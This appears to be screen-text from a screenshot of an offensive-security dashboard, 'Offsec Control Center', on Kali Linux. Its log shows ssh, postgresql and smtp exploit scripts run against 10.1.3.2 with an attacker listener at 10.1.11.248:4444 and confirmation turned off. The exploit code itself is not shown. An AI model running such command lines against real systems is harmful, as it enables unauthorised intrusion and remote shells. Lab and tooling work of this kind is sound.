 Apps Places Sep 4 11:02 37% 56% 0% 0.0 kB 0.3 kB 96%
Kali Linux (6767) STOOR $ X LFERDA Offsec UI Offsec UI Offsec UI Offsec UI Offsec UI
localhost:5173
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec New Tab (2599) EssayezHackM… New Tab
Target: 10.1.3.2 Services: ALL Attacker: 10.1.11.248:4444 Mode: Exploit Elapsed 46:07 Edit
Offsec Control Center
Modern offensive ops dashboard
hacker
Phase Timeline RECON 0% EXPLOIT 0% POST 0% REPORT 0%
Controls idle / none
Mode Session: b71a2be9
Recon VA Only Exploit
Post-Exploit Report Full Pipeline
Walkthrough Evasion List Services
Current: Exploit (idle) Tip: Ctrl/Cmd+Enter to start
Target host/IP or domain
10.1.3.2
Save Target Recent...
Services (comma-separated)
http,ssh,ftp Full
Using all available services.
Attacker IP Attacker Port
10.1.11.248 Auto 4444
Advanced Options
🚀 Start Refresh
Copy cURL
Logs Outputs
Split view
Live Log Filter (e.g., ERROR, nmap) ERROR WARN nmap Regex Hide noise Auto-scroll Wrap Font Copy Downlo
2025-09-03 21:47:08,111 - INFO - Starting ssh_exploit.py on port 22...
2025-09-03 21:47:08,111 - INFO - Starting exploitation for ssh_exploit on port 22
2025-09-03 21:47:08,111 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/exploit/ssh_exploit.py 10.1.3.2 --
port 22 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 21:47:08,290 - INFO - Exploit script ssh_exploit completed successfully
2025-09-03 21:47:08,291 - INFO - Completed ssh_exploit: Success
2025-09-03 21:47:08,291 - INFO - Starting postgresql_exploit.py on port 5432...
2025-09-03 21:47:08,291 - INFO - Starting exploitation for postgresql_exploit on port 5432
2025-09-03 21:47:08,291 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/exploit/postgresql_exploit.py
10.1.3.2 --port 5432 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 21:47:08,489 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/exploit/postgresql_exploit.py
10.1.3.2 --port 5432 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm - usage: postgresql_exploit.py [-h] --attacker-
ip ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--no-confirm]
target
postgresql_exploit.py: error: unrecognized arguments: --port 5432
2025-09-03 21:47:08,489 - INFO - postgresql_exploit does not accept --port, retrying without it
2025-09-03 21:47:08,489 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/exploit/postgresql_exploit.py
10.1.3.2 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 21:47:38,713 - INFO - Exploit script postgresql_exploit completed successfully
2025-09-03 21:47:38,713 - INFO - Loaded exploit results for postgresql_exploit
2025-09-03 21:47:38,714 - INFO - Completed postgresql_exploit: Success
2025-09-03 21:47:38,714 - INFO - Starting smtp_exploit.py on port 25...
2025-09-03 21:47:38,714 - INFO - Starting exploitation for smtp_exploit on port 25
2025-09-03 21:47:38,714 - INFO - Running command: python3 /home/reda_daal/Desktop/Offsec/core/exploit/smtp_exploit.py 10.1.3.2
--port 25 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm
2025-09-03 21:47:39,333 - ERROR - Command failed: python3 /home/reda_daal/Desktop/Offsec/core/exploit/smtp_exploit.py 10.1.3.2
--port 25 --attacker-ip 10.1.11.248 --attacker-port 4444 --no-confirm - usage: smtp_exploit.py [-h] --attacker-ip ATTACKER_IP
[--attacker-port ATTACKER_PORT] [--use-rockyou]
[--no-confirm]
target
smtp_exploit.py: error: unrecognized arguments: --port 25
2025-09-03 21:47:39,333 - INFO - smtp_exploit does not accept --port, retrying without it